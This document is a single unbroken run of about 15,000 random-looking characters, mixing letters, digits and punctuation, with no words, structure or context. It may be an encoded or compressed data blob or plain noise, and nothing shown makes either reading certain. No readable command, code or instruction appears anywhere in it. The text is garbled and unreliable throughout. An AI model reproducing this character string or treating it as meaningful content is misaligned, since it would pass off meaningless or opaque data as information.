SL+6AfE|X7~J5W7yVR1(J}Sf44]u_RC-rCtpuqsf5A-Kp&/f+4|JT9(F]tF)2|un2ff+}JeS9Oko&;/+xVh-i(95&kEzpNhT6VJ]J^Fq0W_OputorV;z0rqF0kOzA@CI09zFp~tDF({wBVz5EFNR66hrpFzC91t-r9LACI-1x@:5qhF}9Q5)+s}:&6IWVkF46KLots+~Vuho9/6uXikqF^qwp~Jpr/{:Sp@zBO4ATsR)kN~O~~/IBOqRW79|kW/n^+7KkWnU@|B4kUYAknhQwCAAuL7W4ufwR{syX4^AO_TDOJQ];7SIV^X{rr|D/oE%C(@:W:yWx(o&(tW&W]iF^S}E})^LOA^:Efi4TfJ99~F+Rd:0^L(xi~EIetyVTBfEoqiO{}|9k+Ew^rd}4V]F;WrxOwJiJ);xXEoUA]&w-AV]4EkQ4AFd5AA-/BkeJrU5y+1fV5IzkW~xytd1rQTnOKAdpq4kSA4|oCF4R|4FdAU2Qf4V(:@9SWh&O02CDfdf2ru&;WW9+~&VRB2hY]}I@nnTs-Eo@WkoIu-1)](nzk|K1Ns77(JK]-0|;rET-]E{^W95AAhJ0UQwoEOAVrA(VWBUJAkLSu)sO~)LQ|--0rI-p]hLO|-2_uQFD-yi_WiW-pNd_Witwfo;TFC:T/%sEhz]worWQ:Br@+C]{Uyh{%yDyCs^9XOoNeA7k^e|xuk5:09k2y@;2YAU926ur{dD97Ee:r:x7X6e%pwdutSI/rw;/%Ck+qyR:22dwLddKXhkwpqWNXOdL&99D_SR50AhYqT)Lx}ukBUuXt^~nuxx9]U))thp9/1h]1TIDE+A1fISQW2OtUuO(/+;L^e6+dUAtuK0N5E9w1xWDXBW&:@r;nrztr-|{%IL%^DVV%OS}LS1fN^1h}5V&NL+zQ~(4S}Ch]CC;S-{@}JI}DBE7VxwVo]ICW6}{pN&Be;AeQKuwrp-{-ExW6p7syAwIoouznEr0F_@0K_u]t0wYT0h0Vw/0)iWx@R|rA4DAR:FnENIpDhWs5Y%&5^@]FeCxh-DXf6)rifIF5x-N5E-kw%;r44pqh|q]2_1UIU4LW%xhp/-hruOwYs)Wu1ouytByeeCE~no;kI%BR]1p|NfnXofRJiQVYD-yyxDwQykCTS1;d;h-ID44IWWIw9xwIunp_VoowJiDu(-z_5p-zKd_&KD1VQyC6/:hTt:o~itLf/(@p1nR6W6Sty~SIturIF+:Rz0:1tFRsQ(IV}I@%SBS5nddxUJdz0C-6TJV{Nx)o^;5O_%KWDY|/]Sx5i|rD{p962%xw0hruEDNOpySn|^5x)EJBoK]x~pts&uRERwTVsKq7%{/@2N}Y^f/h}d{Y2if~K--rNQiWWCz;J-(Ro{|LytsA4_(YOy;N+r~L5IdD5nCW]ssV:{2Ff]XFzR]Ok14OOuON]/5)s2RV|RdO_@LrOAEu(hR1-uT]9sL(JuqxfO^1-U-WId-r|ushdTLk&:T4YkpI-|dO@u%1YWS-s-zEDU:O-dBpI(@_D(dhS(IFe2zW1^VWKzYoKd;-QJCqyKn4%)^6zV6@0rqxJF)ttQ_;@SV-1qdk71zoo;:BT7EnLpE+9^4FO~rdi5^Jk}V(95sF|17BoNT7|F/JJ^DW-nz}&RCq_n&A&EOVC02^6+]5sOB^+V7%/of_W@SIy~zuBD&+n]:/{krJ6uyY2X9Q~6+2Iz0+O0yf9:fUq(TSBFu)f(1LS^qVR+2&-WBVqCQVDY-JwIxCx^fBkEO^1C(nuIV)F@&eSuEi7&W0@sr76{JyiiI^d|EfA:s4@EUWNRoY&-00p-wKpurTx&50~5V^sY:|xxn0&5Ke&SFid&5rhq_|dr:}~TXV)T+@YE}uXLD)dsXwR]z4YN}EpNr^w7]~W/hxy/dQwL4Y-h4q1^C]F^WuJp;F(R9;_//pNrOFS6}YR4uu|0I5QnLkt9xs405/sdiO%)1EUuX~S9J7q0BRA61w|XB17)6)Ki6E1}JO(_/xD1AK/K9_|ONUkwk:pr@TO+C1C}xOw/pUe;oX2{tN-n]NBUtBOBe5~B}C]Vf^wRqVd9{Weoq+o@NV4]6;^J-sWopL~I&Y2hh2;WF&;-N-6DN&+}K_|4Be;nDKU-f4UJ(V6up26sC;E}C-0e:Bkof/xK(ipIt}4piq4pp0skUWt96SQ%K1(%(_RN(F2Ct^JChtupuNJ/(L+Ye(5pwy|%O]T%X6XN{JCL%x{e(oD+Y|y7^7)1)+~7/Ji7{452VUY9YiT6YYOs}+LXQEe&YI{US)kR:Jo&LDk~Q+{sDB1AQ]9Nw%Oyf7zVD-f@%:69%:Ye%F]5fdX&dz492u5OQF_TfASuxrW~npSp;;%puwSR]C+L@txieISi/T&yxo9DowD+VDUykErwhh(XdKUyIU]hu{OizqYBV;]T~-_-tdu~p@)4+LoCesUiW]xhpCA_@trAkV:Bk4f5e(^~%n^u4~EDeOExw(5Fn0{xuxC{xtxFRWoyzN)rpNz]iz]xBdzE0th]CLzkQ5UWExxpTKEWy]CBE9k9kJSr+DrI+C4WrRoVyx+rB-9ETxEShTd5;]~n(Oi{E|U9iNwUL@(-OSB)zysxNWXBtkdDUCiwEVRk(~6+DuN9ukoeWC4D159hN/uuUWi|zBn^ykEzrtIT}T:]p+~:}iJWL|dQ^5&L@5f4FK)y%sfqoLY|t@QYXuuqIFd4)%QYTr9o{_y7:eQX/4n%/x{;1;//oC%rrIOoorB&X]rpppS::kru]4~-rWI~iChhErBE(ikkkVJooI+uterh6xkz%xE;+inIWOOJJLprwpTo%;ztuiDrWoReykwCE42::xyx|TwIooQuxCqSS]Ip0r%i/VTRUrh)NN^SS}E%;YV|BF+}S]}Ud5SqqD+EyBQ(wy0pAu]]d9y^^SAAIorzVk+0Sw}h;Ci2e~]Nq+]]kfBUIR(|Ny]~ixz~UN++;KCBBSLXRI~NxQ_0BNNy;N@SEDBB-x&BBE+J^q0]rUuw|]eS9yEkWSfyhUA@0@V}AIruF]xxV]NoyIrB~xu~Tu+Li7iV2w9Wy~fui9|/rBBxYQ&pDV%r2-r(-V~LEWf6CxkuRwRW@wBFtShSKnpzs&U5k)6-dfUUU4rS(koxfyuI^pk:L7)_d4&WUhF__7&rksx/wIz-(((RxouTNX|B99|IiA]uNf]]h}}swVXs9&C2iVRYY_QUt]Q1Qyk&9{(f1{77pxkt/+%u+iQo(OWe;CphTRAxV;kkyVe-O-(C@pT66i::Txtet)-WooS00OCCCSBwii|iixYJ++~VhCxqS}I%e7&|B~eBJA}kxzu}q/NE--Qwt9u|JJqO2q^BNIIBANuu&{o|UTA4Tq0+&~thzBkf((F~i~~%/CquikLSBU+-z~szESLT47iO|+tY/1||w4sQUr0@^k:dAr&BV]yBBq(hLLW5-kr};AA-dBAurW4_pyWBdQwd~A:nF5BS&tskBt(rDhni1rRRY9w9uL5KY0+RkopDD@+IoW+}qFN:%1Tso-K1k)52SL)_d|;Lu6QLNYxu~1@1oU_XXFIIURRTTpk{](9eeUYDfNAhR1wwQBfL|92o|4RYR~f)9NQ{nF;Rrf)9eD-(^(pyfzrwOdTuz^yUu]Q^WU2+Ck-s_}2;fzUu2p2N~i&:oW}(~ti6%(h9i|FhSU)k+zfu5BO_J]:|+kr~tQ9DV5S|Ixko}:BOixuL-TX|^(Oh~k@pwIu~V+_)ypW&_(sJAR;~xNR%F7%s&D}pr9%6rYrE~)py2;Iih0:Bi@~xw()+nu:;p0)S+](AJ]|_zh&-ihkWp~~TC;0WzT6AKEU2CfERus&IrEX5;pW1F)uqf5V|^n}Thn(Ekrr]XpyYX/J]ekJoOr-k6rr75zB}W4DkV{/wuiK{Qds+-W-42AEw_LD]r4Jp4}s)60ssohr9{;A^NRFr]X2;h4oT:W{Du]p;DI6Iy;JWu4X~LAQsD5;/UUz2-_5R&{)VO4Exw5r/QSEpNp]Byp-@ykBWYqrE+YiT(A+IIR@KWwJR(xWNOOh]e/LUCYwUI~4f6WIqeuOzSKUx]0J+dCw{nQIO0:AxUy}d4xFWsupxpR//qS@Wnix)NdCR+)dQzI|@ixp|nVz2;S@REh@AIRYL@rI-UwE+WTS+xSR6_y;}rxdzY%^6(yW|x_IRzNquiq-LADEK(SNB69C]wK~ipI;y42~)-(U&yCr]IdUqtA&)IJ4SnNEo4iBEV};u&F)pef1(oi%wWrnp:9]tiT-rxS)DkF-K^i}FhAzBqnqYu]uUeBdT:}@J0~K{nyVW1Q@^q50u&2u0YU4x5r%-4UkxDhxVy;LpL@96TB1%qzE/U:52^fuSwDx2_|]:EqurWy_^N5&U|I(Kdk&h];(ET}qufW:W2|J4+D7qxBzhCfxYe4+heOfSJ9}k5)(F2]5BreO06h4R/oh)LFUCwX:@h6irOBE(WhkRE-YwTyrp}_AO~CAdJ%};L)LRxW]We~zoSKz0BW)K-:+p%F+5^eE^rBCC:d46RpJpK6f0RrdO5X9|ihkr:EAQ-KV-0-tA_IozLi_SVn-oJKqzrr6nDK:RRr7+7A]-5yd5rILiDWYxirIW)4tW(|sU}^KFpJi^/ED:D{uz_1:5N-TIq@}O:~XYCxQoD~eLx&JJV;-{u45B;~6IJfe-hoB2-JiAV9LL%RoriC;r2eB-7D5oVfrz:ErSk%s+92hdx0qIFY)0By}-iKWR_QU2eJLF^SA-|RWxx)Yn9fti7FXeorU&_E%iI9k4qy;F{~q5yX/oBSW-EOEzre]y4Suk;(1kw~Uow(IB7IX-LhLw6;uF_s25:zQ6IxLL/k^{+xE(iStQ~BV]y-DXsBU1)7tY2_iR(/eAq901AD~_&WyNI]&CKrKDq~Qr-DVLK{6FUw(1&^BsWqU]rO~2(z4R^d/UN5nDhC7{--RD:U;Yfz_+|I^dAyWpwzs(s5FY/;+Uh:{s_rRLXDU)k;BOn1wX;QpDn4fSTxJ|LS(%4@V&C]SueJqC9KNTN5kyy6}X_(_JAY0nDTR^fU)nFYQy{Quxdy{(o7eN_qsdkwz_{-}4X;yY}/CiI61TSU;{nx-/;(J|5XzAL14qt2{n4ky_{n2|X;-@X4Sh42;_{ns4X;(%/42IpT10O~;QKE-/;Fz|5Xiqy1sJ;r{Wrx9nurBTre{rtrrrrrxrrLprrrC/rE(W9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykezee6XJL@);9e:sy^4J{%7IWyz9B:0:NkCi+yxU(~|RNrN/Kr;uBxAKC{)VtN6q(z}d1zX-eQqk0_@)t~O0Qz:&(_@1|~D(;ez2~_sATQDfXe:s(_&5q%nspWt9SToL;9wpn{J&LToLYe9COA+2STnL_&tq9QJsLTnL%7eOw09%RVL6_2|:];5|:@h6O)&Lket2h@)ONt)_9e5sL@1F@%C|ksV%y(04C{{NJ9/({:|04/2kKt)9wiOn6rTN:F:FKJ}d}(J/KIS//L9Aq:}L_642&&tX_s7Qs&nTJQ/]/n(ReC4Ws1^C|/S/DrT+LR6^uAO-kdh+dppUKy}i]JJDBrO-~B~BpphdKnq%NOAks)Wo-(dpr66))%Ad;z+zzdOWq+y}Au(|(5Rny]4N7ApS}Io&&f|A7QLf}AsNOws&|+(pUAyY_hNp}U1|tnq9}s0~)2&Ss9JU%VAp7S&o+)/9YpqUp_kzYUOJ+]kOV^q2dq^^^^6}J:k5}&uWVD6h^h22ii_:;YY7e)JnDDL4+u|(y9AN]D(|u&d}E04@Jh|f|5RKx;III)+A&C6q-(SVBL@@UnQQ(0qnd6heO2q:7hJTYV:rC14nd_i/7{i:n60yqh^pRAY:;_U_@5O:@R}u2F2692KdYTRTxd)k}y4zy:W(frduQIf//|p&E0o|q(|fFSuB+NAsr9U]dUEk22SJ_:FnKq)AEz+}}@STSYqN%xpd^Q6/7&9K5K_DpJ55Iw)Y_LXXud{KoA_^Fdd2IR1;zTDRiO5{(IB9DLOB(-J@JI9W^4priY;u6AJC%]:+-VqIROJw)5:57XJYKAxkd%{1fU111s%K(XXqJt}inq6/q-^:4ruu%RppD-2C)xX(t:@yyexuhFRRA~&)&V7thW2qrp4(^@FuQ~^%DQ}-0edt)p}@7uCfn6;dK~-Kz55L2L}6454q;sY5tY:;se/;VuqIrYN-Nk0S2q05SO227wx5L0nn{;IC4CI}U~&)2q_yDR2S{-/()0(R4yKf%}0U_;EQFJ5f/ffSAQ+{R&t(L%FAF}T@7&__4e2))eYJ%)yfQ%~/A}U-W+eNC|h-~J%zn_+9{D0os9iK&wBREn%%7&-U@QB9yh+TnRe2S7}dN^^KKI@JY]Ui:K~(((_Y}:0@s0sXw&4)_/XD9(JXk|Np];{{(p52k-;}44]2IUK(JtYQx+2JKqJ1oEI7zx0CCyB|Sh2+Q&h]L^{f~NzUVA}5kXf_|U}qSKQwRR;6h%{nh(4%NCX7C5t&nf{+hqX/zyUNe|&{IzOW;&h:OxQYJ1|/R)^_rAk4-E~|zWiz0-O1p@]dQw~xf2kR6@5nyiw9@T)TLow;R;YEkU/ViEt{Az/]}1+f4zE4eokUy;d%;Q/eu4|r+(9RWWFwSKFY~4}{kiQ+75RC}~4Oq;%JRy~sykxBhk)F:JWLpn6E-|SYAX1sw(s%tiDt^IB-14:US-Loi%NCK]&y@nOS/1JK}%46_N2CSU9n1qi6E/|WDyh}Sfr@XzVzRJ;(Vt0EDQ{1EUiFESAYY~Ww@+z6K@wkn+z:z|s4in%(zSexT/Jq0nKyq%pwuxQ(NzyB%JIq|@(o@C:kEi]/-:WD+Jqr@_+TsdKB4(d-DOXxVS|nOCrBAu~U9AzF/Quw:-Ff~QEVdUE:yRqB5ziFyLt1_U&~^X:nneUXyD4~X^eNRUeA_u(n(u%%E52^~;eC}y2tI&T4JzdNx^(Wo52I6d@7YKOS7o{9K&ku~KACfxp&JIfkyy-4VqT0:kJD^-yLT^pTf6Dk7{CkFETkhO7SF;;)0+ptzVsRsViQz~-Nd^ph+WO4(kW2CXUpr&XOy6R^UV~@XSVIt(6B9;QC^BF(%-4YY:&z|E0)0wNw0ICYJ2%+~VCi@V:;yV+_WK:K-w^7u5BCupn+k)}LYs(KSniKh;;}-iLO%L+V:so|TufU&B@hVL0;xw&]zJISs7wd}oep{dhE2BT/itY&Dy5V]X/;Y6Ji/XOAuFVA(qf])trRiVptCdOUp^zEAnfC2Wt%UTeQ-udD7T9u2FE&URo{ki&:O^nAFd%0J5@FN;S+q}V_RQLE5BRe~FYw2AW@QOKdz;o}V}62|)EWX)VL(9N54_~6nIU&7r^}r^DCCdOAJF(]1L}tB{T_EXx0&5s_n60UEQ|@}wTEOUX5Ls7pN-);w6^L5-)7Au{@/i5u9dWLiyfp&n&2]A]IV_IIu]5Cpi{tY^:FV|&Ff~ou5JpuhXB_4TQJw|wzQ1RVFpDdwRXh@k1~L]h]y~q6C+9o4X7JLV^F{exto_s5xDwNyW+&Do4^+}ISRSorIiNIt;dTBTOn(Iu/KTy(pJU:DBxEx6h42Y@(D{T^uy;T2i^z~eh|Uf+V5qxSsK@kn&/ny|Oz{h+kxo(|wDzI;qzA4OYUX4S;/JpKB5so~@zEBy7REw:BJXK}zp^Qdh]t-Us9r6DBtUF^BdyV]%]A+U-}Cz&fQ@2~^~uxBJ-~tu5O-~dtxWtC7r}LW}N)kWCYoWBC9U;^k;F7QCUNtVO~~V02V0qUzE9Czi_F/KLqAJSDItO|5YK}{s_f5_)sBJ-~4V5r;RK@/XYQ:KxN%h|uILO-|&0ApW}uiyku64pu~fr_yW|XOr2&kuXVC+XE;-IhrF-/;W&zrrwpLrr9u~prire_(h9|Xzie@E;-X{D0+;h/NKC0)5V0]LLqC^Sd}1)eEA;TW+e2JE]&/rSxTxOx)~5r^7^)yw;eFkw4^syD&xh1h/x):;YXu]X0K1wrXJkA~BYL;%%Vrr(e-qsNI&wrx9o+uRe6W7d}{n@FdYd9-tns|L-orTY%kW;U_/NrY)DKp%w@z^kwV+B{fpo:OJBr4V/_Y+/ODSq/;y/X769oo7R^9%pOREU%{(EY&S|IoWLx@w/C{%4y;u/+zz~dfeze1WpQ|}~7in7e{OK:5uI_DCw{)@r4w%O|6{CODy9/4ukTB]%p9{y//phR{E|R+wSUR|pu7%oIySXEespu%Er@y%%Q57e/Y1&/I^_XS4/9R-Dh/z)//4O~s{7]NI9YLTu9_K2RDt6//1o4//Q%W{/e7JrW751e/{r_r7oND(xiWw0rw^+Fspz:uykDrWkBu;doridOrq0yWEA;WEBiWENBrX/WrT0OIk/{rQK0Wk0B~;Npu4+uietA~y4Bhyp(r&/yrD7:rE%UD]BAkrQI^n---e/yWy%%WNrVuN7]RfKrW;QEwrAUI9YIk/5ApBSVWt/yW~kU29/Brrz(WA-6W&]hR|k{r|O{wLt-9-7SWA-%r9/-9-9IWU:_WUL:W&k}DY&I&EXWr~0VWf@YWf@%rW|uR50or(tp9krd9E](9kwkWpVNs]4WrF/;W6y^9k;/0hJkAYWCOhR9T(t7e~)xn6+ID]^XJ-]2X6+Ou6z;F(tD]xzJq6zN]p|s2xzJqp|2Jh^6L+nN^EFknr]KereX{xzJh6xiqfKu9-AryVw_C6yR]6yRq6zIJhxA4xxDprykOxz0;6y076ySd(EwKuX;k]w4|6yICh@shxk/orr)fhQnNhQUX(xuIxk-56kU^h@4Fxk{r6eR)(r(]pU7~rEihEEQerU7Sry_}]@_4]/V(U;^q6I;%krC(xu~XkyD/pyNYEtw9^zSA(|YFrWIFfn-9Ae;_(tRA6NoxUf0@Ap:)YwN&ky+2^i_F6NzrI;i^uwD-xiJTpy/}r]K{r|40xyzXQn9o]uf/{pwX9oS@4-CpLII%hIrw6DC^5-CL5Dw@yWqEonC/AWk&Csw0/DrAUnqA6UqACnuk(ounoR7XQDrypsq6+97fI27kiUq^(OxD;+6I)nqCJhS)oD|)SoCykI]47+65Qp]Ky9rFz699wVrTrDp2^J6R:DY0XsBL|ENLWWSonJCEzOwV{Rw-sn^x9W9//DS:(-wu@WS}EofXkDrk7Oqz~Uh^YorW5~9%Crrufpww&~qk~OhX%DqEtpSKBJC@QOk&nIE1YUh|&hunnuwQisrts+C^(-qLVnh5/Uq6Okq{K+En:p(%wprLur2fUU2fhn2f5JrF4U2fJU2fnn2|t/_Ipp{xzr:~;Vr9U&E+1(xID;iVR{hh}NA0DS%I/LYU/o^U/KiU0:;I}Ko9C|_U/LxIDDVx%UkUK(zI4sxIDnx~CY(+|kqnD/zUIK{sDsrUFUz+X/oW/EWWn;TIeqYrw7]sK|rIQ4y+5+d&-yrr%(rI/xkdEidJJOkz;%%IQ%D+4e^dyI:9eYWzr%%:ef;Unu~sifhRNW}KepkUKC]4z^o0%JI@T1hn{(B^+i~dAVYJ6XuRY^0-]r::i1}oehYUpzYJ{NV6A6W+5;rrE0@OUx:i&p6z9C_zES~s}ydU4~~st%_9YVrU-XWz9I~o%f{dtE_d)F6+R5:px/ziW+:z;{/RdfBf:qSW:7y2q2s:;x;UE]W/pt%9^UJkfCN2UK:eYSCFYCQT^|eekuJpOBJ_EStI^^Q/SyQdzJQ@qwN:Iu-(:qUe:Uf]]Di4^Ox^x)D9:]D7:5Dq:LR9:L))O-)s:LD@:)RB(ydppu5{^LAT6)d%6ew+uTqeE;pF:LR_:Fx6xd]1xe^1E;pS:FKr:_Fq^OdU6_s/:_R1:(XFV(Cr:&CS::SU:Xs~^xF|xSCruC~EJ0kn^7N:IEYnUu@z]uyAA_O1:J4Rrd%r^xx%+4tOr;(EkUN-k7wz:z^/:qF_:fhT^51]^^1Wrwx0x)R;:|z:LrxruTIYxTytLrt1Lr;+xTNX/)JX:T5x_1L{iKhi/rr%zDLpAIJ4R5hq--Ft{zO^foriFdkAynhCD)F|)5SDpIq2;DwJ4~5A;1FAz5L_4dFAD)FOqK+oFd5TR^rw2s:e::5T]oU{fh9eUSJE1owu51wRhtNFDiS_e@W/{rJ7pd2hKoFXJUL9Or]%Lrps/52)T-L7Y+Jd1d2ikt2@Vzr}LOuurIF+65LLr&]r_I_)%z_f|srCCr7W5RJS6)_i:t_AFOE0zp7BRn_Jh5hF_&E%Ndk)WIwX{rF+C1_BN1En@)_S]5hL)pqUXhOL;U_J%5O|5R_K7t5J/1_B9)ED(r_Q]5O4h:F^Qn5D%DXfT1XAfDuI|/x517k1oExp4fY11C^116YDV|;:IQ0INUo+w^Y11)zne5rrWuq5(1L5u-o)70_1sY(r&/;{rE/t%ExRfzo+u)Q1{;YIV};Lw%Buyxst0D%rLwszwoDrw/or4y%1D7Lrw%ku~Jx5D:TDy@OIDpA1J6Kt2B%KL9{rkOk{yLty;O@on4IztxL+LQ%)T:6Re|_1FW%nF-_R2fkLez^R;/x1}7;{eiT{I@::pE6)0z@9h(%pr_-yA-wu|NpyA&syBeo9yQ0IDK+oFkK2h)1yAYe9:hKxpzKK~-0)(NT{A-9yuTCyU}7yf@7yB95r(_It]o7Ee&%9hn/rr;%I{x1yBAey6|/1_K5-FQ~sEuNxD;fkO|x{u{JhX+:pXw^t4+y^4wqrkVeR4ws%(9kSDyNrTAnA5EN&Tk7Orr7Fwz72x{:oTkNeT)5s4tOh2z^i_XASVXBJT+C)rW_e6/t^xsY2wyT+4yW46/Qx_|X2r-OR(((;dzW1CrQr_w&{p-/nS]x7LFJQ;/O45r:}Crn]4rhzL9]_xIDCwrwq^Ei_w9Q]Xy/{wy@{_p]XT/+WLw7{5+/y4eoJ:;]^O|^54z5Q2eu_s+Sske0i7w+hD;LXrt;FDeySRQ%J6}LC4t(ord:hT1RK2t_@TQL;]%-i2w-/LhU7XtDB&]QsT%w]:~T7)iyxsyK04yD/{(4RAqS|/~(/QrDWVLED)5:)%-]7n5DuN(4S)fX-|5rp1JxDyLS}Ly)w&Jx}fyXT]-}Nn)0/~)J_upOB]p0]oFD/6-(({DfT%DqeQru|+yu|du}q%QTVOFu9DskI7sw46I}qsnx}e+}:p)}_|Kx{)1w}0fD@{QuR]ik2Nr0-tf0)ALX&y67TyfD1Ry(}ky0C-&4wenXRX)ETeW}ryywpeLh;UVze+BRh}WDzVOuzff6Oh5rd&CR_x{Y%Wywu-I4}YT0_ft_tps}~I(Y(%(+-9Rw1nIuioD@0pF@Q})4NU{Xq5N}Y+D_(0fFyofsfrQs(Qfsf+Fs7%LkEBnqIhrsU7/V1A^}QsV1fsSef1AwfnRt~qn)fn{/IKA)94^efhw/rLX@F&&CfK2EI4}ef1peft&td0p1~:;e)s&&ftAondB)&NOKsh)NQL;)p9T29ik/rr;|_EBeFDV&_]Q:|&(ysi5foLx&;E;eFDe|_9Ou2-/X~Nx9(o6|_EQ@_WI9h|YS;EU&5w5rzxEr&Uu0I_]pYEC7FSDXF4I]DIIB;~k7_~W2_~zX_~]9F)J:z4h5Y~Ak{t~]D~V7_&&hDuiwFh-)_V|&t_|oIf}}DQz/:75JQr&O;I^|rDe5~q/|Y~+CF%q{YURsF]te5dXyYuz9F^WNQS+4^VND;wXN_p{@WkEX^K9/Kq0;RECYxxf1Q-t+Ln_hoS;i{fUu^-w7_F_f9XO2yn_w:SEKNRkD6@o|^67Ko)(16)SpysS5N1:i%1SCrk;Vq12-AS|Lo1Stsw5~}K}fRnQwureS/E;&+^^i5KB({x6Ot4SfY(9tzOUQ)sq(90hQwx0(t15f512Wy0hYJ1Su2o]+/s2VE&]AYrr]Sw_nq1_K91_n@o|X:w_K71_nW16Wwue05UKN|2_{u1CDJwX{inn|yJUd_;s1S1_t41D/91D1SKoA@fw+N1J1i)eDss_TksD:q1F521R5r15Oi)5VRoE+JT1Rd15~qK}Wq/S/S6eqrEe_f45xtrU;54S:;4&4/QYnsuQ75+r0|I7q5s_u1tI{4@/{F4;@t0y1O_&SwNJ1Sh71S2XrEqeS7eyQEO7QAweQNC(xyQi9e/K54(uYC_QQ;IYpqsXQBKOfWSD|xy+J(/pQY2Lr^O/QVs/QOI1wdszQSR7QsU/QsCeQux7QuyXQY~Y{|x7E1@;EK{Y7YSOu2eDh}kYnw4rr@i%OAFY{huIFV^YnepW}nIR{06;s_Ysqu%pnEN)reIDR+JX1&hWhK_%%f(YQzYX{09Xu}xyoE~/FSU/u&q/%sf7Eo1sx0:e%04/K&K+uo66&xWIW06&Q2qXp41&){q7p}th@Jt2h;;YQ/)J%Q)X%n%_uste{91/s/}_t/A1)/(||/@Kzhf(sI/O2/1O2s(sO71:5Re_2/KDepY5ko1R1/n097{WB9(WruwQur1Lh%w7XTrEu7+DQp{9ekE~]1RD:]rpC2QxNkoB{O%uR&ot/5}-{;L&e9O&EWW0YNwqToIzw&-Br5t7inDUI~10O%kz|D0ChW1WVf|OBd~+qinq@F|JBKh~JBoQ@SCeeR(;Fk1q@5&5Di4/79SqK%W7XS)/{t6yp0YET1fU5qohK%wzXK_%tN|Qh|ftO2{rr5%0Od|VXTJ}LU+QBy&R-{6IKUt}QS%+2^qz26@_@1^5V(n)4i-^YQrx;NiJx}xyd)9Cp6fewF5S%(|e/@TII7nfzexyD|Q2I~h{LwSIp|WET~(E_dwyn-tS0UV1fe-6i+wOzpX0Y~fR|S(EW]Bd)B}DnhT|X}z_Fyhw%2LEe64;}ySi72|6]22%nw%Bz]BrrR~DIrWtN]r::0t45t~/ELR:D)K_rxE2~_zOSuk}Dh:55LO_%@(T5T4oJRStT9u+LWNLLzDzRu~1{w;^2:q5L{LT:%4]u|LwwB(9~qeL2QNiI@0}Qq41~RSS(fyXW@BK%L(^s&p|IKid66NWJ;_T}9+tt5_{16r(RWhW^N_YuW^z%nzCr6IYpeew++~BzLQz;_^5SSo{)/:2+/Kxk_JrIryAf]uxw04Dr)+-eeQW~p-)BYz7&R-B0U(LytIDCJ(_UiitD0C4KOk4L2pB2yK_:_A~r]w{RDUVw7XIR)OY(E]VV^Y}AfdQTzW~y{s%Ifi5_sWxSiFI7Y0z}kknySsWWA^4T(^&dyL+TF0z6W7zeeLhRLRL{%~J|9C^;t+)euXT-R@|}J_|&W+0O%h;fhV6ohQCUr9:+/{z}&f77XLqQ]r9_pqooy0V]7CppIQ:+zR^uS---~U5iYL7||9]:~]Dp9RooW64TrzfR|U@rN~2DpJyy]VA-tkzCI&%EkkTVhn-znqsFf9-C-e]6VV9Fi5@Ao]9~S4^UUSqyppY%SqKK-+6(/O+JJq%@_^OqY1/+{OxJFiJK:OJYJ+5:{EVV0{/R_RwJrexA2FLL]/5oT~}@An1)hK@RAU__I{-d-n1/~|z&{rw]sRDJrwYYt;DUkRU-Ifq]56U7TJq:{z(I9CBk{fQ6)D9T/{uJ@Vu;}I6q(]It;TDzo6^K%u_V27f{-u)1/qpTu/r+1eNEy0UyIFK&%7q@&%VX&AS6IdiV&xWtkuJnLe^o72^2}(dY_:2FnK9r::QN:eO^K(x@_KXw}QK{Je%N:t}qhf//7tUCnWYfNy77s157dx+iX5)}}%q(eR-J;Q{EBKrrT|pOr1};F(h1h/eIzw5ke(Oe||If&7~D{I;p62z/YyFW^6(uy}i/1WNQ;uCXJ+pN{TxC6T-z]VJ;OCz&6)u]1o_f5E5-I}N%rQXzkEdNs_ru;/6^k-o+OdXEQ1D6p7woR^NNf~C-XVd@E|2eA]XI~xw}p1D~;5+UqX/DkW&X76{{DqCw2JCDu7Niw@yXrrQKoh)Es0DN|pKtIC):h7dLuC9;;tri&epkDw/AEuruqzIBwqprR&WIxI@rp@NpuDNEipyT4Ch+VF~6}JEpr({dy6~5Ky~xwCRwRxDx+Ei4+piYLwxS}SkfiB(Op}f%|OtI;ozAfhh5s5-DuQVr~Rx|]0w~B~xVt)ipBSBSXt;YEDXnpyowEu9ewx6CrW(DuJIdK+L2W~]~7{B-9qN}x-;LuCk;~CC9DhrJh^F6~1}d;Y+L^^zEuhrwoDWoUFNyI-75Qr27e}RSeXSU4/wSxrtSw+Tx@~qpR:Ewo}nEx{VF+udNWB9EuR^9iA0rrnN]LWLAxdpeXitxpY4W^k@t:iXJ;pANzY9eY4DUhF]-x1uo-tzsuzuRV+JK0|BTD-V5UpB@i-e{pkQ24oX:wo]dqkJNQihKS0WxsC9yn1p9+fIBKCeL%UuCp:Qd0oACuquzX|xVx-^uhAd~h]xA17KJCCQOKfEn-E};7tVCUwEw/ipu/Ky@:dyDeVF}JS5eOEiD9okA5rE2]psTqrkDT-Vtr~])kyN%0r(+F)/L-7FROhyfhI{reiDS%sk&f-urh90pu;(x;&I;WF-4&kzwxFLoiOnV}kq&kk4LT}wB2R~WQRJCt;nsyNh7x]UDR1@f15f1E@u@}6f:Od2)e}JB+stszS%A15e%QoTx{xr1|Rhr~7Oxr;d;Q&7&e;1~;V_ezV5SIFOF)22;RXsRXF|J|hwX(/)]pepSBK}EFVnoYAC7/s5&sOoJ:1_hineU9]puxf-]2;pR0/K}hQQwq)xEQo&9iUk@{0_QhS-e64C5_Wxw^%@t0:-0EETK+t;pieEUihq6&_rB(0nWyI~YQ~uB;~x@Vtoq}&O&-Q1A%y(-/ppw/uRC}S0T}J:qyy//%DAACC(w(pu6)-sw&]T^KAV9/p0T44W(22}%_BX)nE-@~ytrnOKJYn_;~QU4Sfo5(Jqn5zU4(/)LJ4U^^&@_pX;V^o5X74DU0rw;h4/OWzf7K:su7iuCYJB(n)nkRqW;T--A~6DeNByUnnBII;)n2i2974pX0d-D:y^F-E_4kENA/S7w~CA6p{tz2iSRVWnS-FqIpR5SoSVt]YJIOp5xOKDL]rDE70Ihs/nrrowVfBVie-/}2k]V^Kk@~C%oA&rpVDy;KrTiJoFqA]N|;V:f(0%{ykd}4RV:O|Crk|^d~%Y{-D]fN7(Vids^/Q~)24C^{XS9XY{Rn}X(nQXr-CkQ/%d_iDiS:~9of/RTt/92-_Qo)(r{K-s7T(fCWF2XrO-ss6qx{nX9/uS0D1@d{2Q%tfiJ}4qAt9DIAIf]C@O_pE7fXAhBTX+O^Dz(L9]{;QW/W/~_SiEW%Wn)&QszLEyoh{)W9dI_@@d+~/EK);]_Oo&:y;A-2pEeRit9Fdhh9Fdo+n&y-0sJqs(-2{1iwX](51+))Q/tEw_(Kf1sY};QDWoz~7Uo{@1o%@~FD7YsO9/N{Cf|2CwS/F){kwr